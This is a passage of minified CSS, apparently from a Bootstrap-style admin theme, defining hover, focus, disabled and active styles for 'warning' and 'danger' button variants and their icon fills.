ease}.btn.btn-hover-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-warning.btn-dropdown,.show>.btn.btn-hover-light-warning.dropdown-toggle{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-warning.btn-dropdown i,.show>.btn.btn-hover-light-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.btn-clean{border:0!important}.btn.btn-link-warning{border:0;padding:0!important;border-radius:0!important;color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning i{color:#ffa800}.btn.btn-link-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning.focus:not(.btn-text),.btn.btn-link-warning:focus:not(.btn-text),.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.focus:not(.btn-text) i,.btn.btn-link-warning:focus:not(.btn-text) i,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee9d01}.btn.btn-link-warning.disabled,.btn.btn-link-warning:disabled{color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.disabled i,.btn.btn-link-warning:disabled i{color:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg g [fill],.btn.btn-link-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-link-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.disabled.dropdown-toggle:after,.btn.btn-link-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning:not(:disabled):not(.disabled).active,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-warning.btn-dropdown,.show>.btn.btn-link-warning.dropdown-toggle{color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning:not(:disabled):not(.disabled).active i,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-warning.btn-dropdown i,.show>.btn.btn-link-warning.dropdown-toggle i{color:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-warning.dropdown-toggle.dropdown-toggle:after{color:#ee9d01}.btn.btn-hover-warning.focus:not(.btn-text),.btn.btn-hover-warning:focus:not(.btn-text),.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning.focus:not(.btn-text) i,.btn.btn-hover-warning:focus:not(.btn-text) i,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-warning.btn-dropdown,.show>.btn.btn-hover-warning.dropdown-toggle{color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-warning.btn-dropdown i,.show>.btn.btn-hover-warning.dropdown-toggle i{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-warning.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning.btn-clean{border:0!important}.btn.btn-hover-bg-warning.focus:not(.btn-text),.btn.btn-hover-bg-warning:focus:not(.btn-text),.btn.btn-hover-bg-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-warning.btn-dropdown,.show>.btn.btn-hover-bg-warning.dropdown-toggle{background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-bg-warning,.btn.btn-bg-warning.disabled,.btn.btn-bg-warning:disabled{background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.btn-shadow{box-shadow:0 9px 16px 0 rgba(255,168,0,.25)!important}.btn.btn-warning.btn-shadow-hover.focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-warning.btn-shadow.focus:not(.btn-text),.btn.btn-warning.btn-shadow:focus:not(.btn-text),.btn.btn-warning.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-warning.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-warning.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(255,168,0,.3)!important}.btn.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger i{color:#fff}.btn.btn-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.dropdown-toggle:after{color:#fff}.btn.btn-danger.focus:not(.btn-text),.btn.btn-danger:focus:not(.btn-text),.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger.focus:not(.btn-text) i,.btn.btn-danger:focus:not(.btn-text) i,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-danger.disabled,.btn.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.disabled i,.btn.btn-danger:disabled i{color:#fff}.btn.btn-danger.disabled .svg-icon svg g [fill],.btn.btn-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.disabled.dropdown-toggle:after,.btn.btn-danger:disabled.dropdown-toggle:after{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-danger.btn-dropdown,.show>.btn.btn-danger.dropdown-toggle{color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger:not(:disabled):not(.disabled).active i,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-danger.btn-dropdown i,.show>.btn.btn-danger.dropdown-toggle i{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-danger{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger i{color:#f64e60}.btn.btn-outline-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text),.btn.btn-outline-danger:focus:not(.btn-text),.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text) i,.btn.btn-outline-danger:focus:not(.btn-text) i,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-danger.disabled,.btn.btn-outline-danger:disabled{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger.disabled i,.btn.btn-outline-danger:disabled i{color:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg g [fill],.btn.btn-outline-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.disabled.dropdown-toggle:after,.btn.btn-outline-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-danger.btn-dropdown,.show>.btn.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active i,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-danger.btn-dropdown i,.show>.btn.btn-outline-danger.dropdown-toggle i{color:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-danger{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger i{color:#f64e60}.btn.btn-light-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger.focus:not(.btn-text),.btn.btn-light-danger:focus:not(.btn-text),.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger.focus:not(.btn-text) i,.btn.btn-light-danger:focus:not(.btn-text) i,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-danger.disabled,.btn.btn-light-danger:disabled{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger.disabled i,.btn.btn-light-danger:disabled i{color:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg g [fill],.btn.btn-light-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-light-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.disabled.dropdown-toggle:after,.btn.btn-light-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger:not(:disabled):not(.disabled).active,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-danger.btn-dropdown,.show>.btn.btn-light-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-danger.btn-dropdown i,.show>.btn.btn-light-danger.dropdown-toggle i{color:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger i{color:#f64e60}.btn.btn-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger.focus:not(.btn-text),.btn.btn-transparent-danger:focus:not(.btn-text),.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger.focus:not(.btn-text) i,.btn.btn-transparent-danger:focus:not(.btn-text) i,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger.disabled,.btn.btn-transparent-danger:disabled{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger.disabled i,.btn.btn-transparent-danger:disabled i{color:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-danger.btn-dropdown,.show>.btn.btn-transparent-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-danger.btn-dropdown i,.show>.btn.btn-transparent-danger.dropdown-toggle i{color:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-danger{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger i{color:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text),.btn.btn-hover-transparent-danger:focus:not(.btn-text),.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger.focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.disabled,.btn.btn-hover-transparent-danger:disabled{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger.disabled i,.btn.btn-hover-transparent-danger:disabled i{color:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-danger.btn-dropdown,.show>.btn.btn-hover-transparent-danger.dropdown-toggle{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-danger.btn-dropdown i,.show>.btn.btn-hover-transparent-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show 